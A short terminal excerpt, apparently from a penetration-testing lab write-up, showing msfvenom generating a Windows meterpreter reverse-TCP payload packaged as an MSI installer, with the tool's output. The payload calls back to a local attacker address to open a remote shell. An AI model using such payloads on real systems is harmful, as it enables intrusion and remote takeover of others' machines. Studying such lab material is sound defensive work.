 └─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.147 LPORT=4567 -f msi > /root/1.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes